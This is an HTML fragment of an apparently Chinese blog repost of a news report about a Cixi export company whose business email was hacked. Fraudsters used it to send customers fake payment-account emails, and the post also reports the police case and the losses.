+<p>怪不得，从9月份开始，不时有客户发邮件向我们抱怨，说邮件时常收不到，或者回复不及时。我们还以为是邮件出问题了，现在想想，或许那时候邮箱就被盗了，邮件都被人拦截了。</p>
+<hr>
+<h2 id="技术部门确认邮箱被黑_在慈溪是第一次遇到">技术部门确认邮箱被黑 在慈溪是第一次遇到</h2><ul>
+<li>黄老板到周巷派出所报案后，就去找了邮箱的企业——老板邮箱，请他们帮忙调查。</li>
+</ul>
+<p>昨天下午三点多，老板邮箱慈溪的代理商、易商科技的技术人员登门调查。</p>
+<p>“邮箱确实是被盗了。”技术人员告诉钱江晚报记者，类似的黑客情况，行业内也曾遇到过，但他们来慈溪十多年，还是第一次遇到。“以前最多是盗取不了客户密码，就仿造邮箱给客户发信息。但邮箱被黑还是第一次。”</p>
+<p>根据他们的分析，有三种可能：邮箱中毒，或中了木马，被黑客盗了密码;邮箱密码较简单，被黑客破译了;企业内部员工泄露密码。</p>
+<p>“具体是哪种情况不好说。但从老板邮箱的使用情况看，这是全国排名前三位的企业邮箱，加密性还是很好的。而且客户的邮箱密码，也都是企业自主管理的，一般被盗的可能性很小。”技术人员分析。</p>
+<p>记者了解到，高林公司的密码由业务部门的两个人员掌握。之前部门的负责人于今年6月离职，之后公司曾换过密码。</p>
+<p>目前，技术人员还在对涉案被篡改的邮件进行调查，包括格鲁吉亚客户接收的情况。</p>
+<hr>
+<h2 id="企业清算损失情况_警方已以诈骗罪立案">企业清算损失情况 警方已以诈骗罪立案</h2><ul>
+<li>昨天，高林公司的业务人员忙着给巴西、西班牙等20多个国家的客户发邮件，了解损失情况。</li>
+</ul>
+<p>根据目前的情况来看，9月底到10月初，包括了格鲁吉亚、罗马尼亚的客户在内，共有四位客户收到了新账户汇款的邮件。其中乌克兰的客户比较谨慎，先与慈溪高林公司取得联系确认情况，避免了3万多美金的损失。</p>
+<p>黄老板说，开厂八年了，90%的业务都是出口的，第一次遇到这样的事，他也懵了。“今年外贸形势不好，业务缩减了四分之一。现在又发生了这样的事情，真是雪上加霜。”</p>
+<hr>
+<h3 id="晚安">晚安</h3><ul>
+<li>晚安</li>
+</ul>
+<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=0&height=66"></iframe>
             
           </span>
         





